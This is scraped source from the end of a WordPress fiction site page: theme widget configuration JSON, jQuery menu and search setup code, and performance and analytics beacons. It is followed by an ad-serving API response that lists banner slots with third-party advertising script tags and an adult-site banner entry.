shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_65');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_81';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_81');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_86';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_86');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_111'),
                        blockClass = '.tdi_111',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_147';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/fsnovel.com\/wp-admin\/admin-ajax.php","nonce":"f32cf41d8d","url":"https:\/\/fsnovel.com\/%E6%88%91%E5%92%8C%E7%88%B8%E7%88%B8%E7%9A%84%E7%AC%AC%E4%B8%80%E6%AC%A1","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://fsnovel.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"845f28ee034c472f816db9b4ca68ef40","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.promptsgod.com/api/v1/pub/get?wid=I2ZCE501
body_size: 996
content:
[{"id":1769280009,"status":"active","slot_id":112,"url":null,"script":"<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>\r\n<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>","selector_id":null,"selector_class":"common_banner","started_at":"2026-01-24T18:40:09.000000Z","expired_at":"2026-01-25T18:40:09.000000Z","is_fallback":true,"slot":{"id":112,"website_id":21,"status":"active","name":"\u5168\u7ad9\u6a6b\u5e45","type":"fixed_banner","selector_id":null,"selector_class":"common_banner","rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"50.000","width":728,"height":90,"mobile_width":385,"mobile_height":60,"max_count":null,"created_at":"2023-03-23T22:30:35.000000Z","updated_at":"2025-01-05T16:38:39.000000Z","is_desktop":1,"is_mobile":1,"show_fallback":1,"fallback_script":"<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>\r\n<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>","fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":null,"background_color":null,"is_desktop_image_2_column":1,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"advertisements_count":0,"media":[]}},{"id":1769280009,"status":"active","slot_id":113,"url":null,"script":"<!-- JuicyAds v3.0 -->\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async src=\"https:\/\/poweredby.jads.co\/js\/jads.js\"><\/script>\r\n<ins id=\"1043939\" data-width=\"300\" data-height=\"250\"><\/ins>\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1043939});<\/script>\r\n<!--JuicyAds END-->","selector_id":"sidebar_banner","selector_class":null,"started_at":"2026-01-24T18:40:09.000000Z","expired_at":"2026-01-25T18:40:09.000000Z","is_fallback":true,"slot":{"id":113,"website_id":21,"status":"active","name":"\u5074\u6b04\u6a6b\u5e45","type":"fixed_banner","selector_id":"sidebar_banner","selector_class":null,"rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"30.000","width":300,"height":250,"mobile_width":385,"mobile_height":60,"max_count":3,"created_at":"2023-03-23T22:30:35.000000Z","updated_at":"2025-01-05T16:38:39.000000Z","is_desktop":1,"is_mobile":1,"show_fallback":1,"fallback_script":"<!-- JuicyAds v3.0 -->\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async src=\"https:\/\/poweredby.jads.co\/js\/jads.js\"><\/script>\r\n<ins id=\"1043939\" data-width=\"300\" data-height=\"250\"><\/ins>\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1043939});<\/script>\r\n<!--JuicyAds END-->","fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":null,"background_color":null,"is_desktop_image_2_column":1,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"advertisements_count":0,"media":[]}},{"status":"active","title":null,"sub_title":null,"description":null,"button_text_1":null,"button_text_2":null,"url":"https:\/\/javmenu.club","script":null,"started_at":"2023-03-24T07:16:28.000000Z","expired_at":"2029-01-01T04:00:00.000000Z","slot_id":115,"id":56,"createdAt":"2023-03-24 07:16:28","textColor":null,"backgroundColor":null,"laravel_through_key":21,"slot":{"id":115,"website_id":21,"status":"active","name":"\u9802\u90e8\u6a6b\u5e45","type":"fixed_banner","selector_id":null,"selector_class":"header_banner","rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"30.000","width":728,"height":90,"mobile_width":null,"mobile_height":null,"max_count":1,"created_at":"2023-03-23T22:46:59.000000Z","updated_at":"2023-04-02T13:27:36.000000Z","is_desktop":1,"is_mobile":0,"show_fallback":0,"fallback_script":null,"fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":"","background_color":"","is_desktop_image_2_column":0,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"website":{"id":21,"domain":"fsnovel.com"}},"media":[{"id":2829,"model_type":"App\\Models\\Advertisement","model_id":56,"uuid":"e92eb3e5-e800-44d2-af7a-36d6c2d0fe42","collection_name":"advertisement_desktop_image","name":"javmenu","file_name":"javmenu.webp","mime_type":"image\/webp","disk":"public","conversions_disk":"public","size":215446,"manipulations":[],"custom_properties":[],"generated_conversions":[],"responsive_images":[],"order_column":5,"created_at":"2026-01-08T18:33:15.000000Z","updated_at":"2026-01-08T18:33:15.000000Z","original_url":"https:\/\/api.promptsgod.com\/storage\/2829\/javmenu.webp","preview_url":""}]}]